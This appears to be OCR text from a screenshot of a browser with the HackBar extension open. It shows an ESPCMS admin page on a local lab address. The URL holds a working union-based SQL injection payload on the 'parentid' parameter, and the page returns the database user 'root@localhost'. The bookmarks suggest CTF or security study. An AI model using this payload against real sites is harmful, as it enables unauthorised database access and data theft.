 不安全 10.211.55.6/espcms/upload/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1%20union%20select%201,2,user(),4,5 13 m 威
应用 博客 杂项 网络安全 搜索引擎 CTF从入门到提升 -... BUUCTF CEYE - Monitor serv... 国内漏洞响应平台... BT 宝塔Linux面板 WP Super Cache ‹... 一篇文章带你深入... 其他书签
root@localhost
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.211.55.6/espcms/upload/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1 union select 1,2,user(),4,5
Enable POST ADD HEADER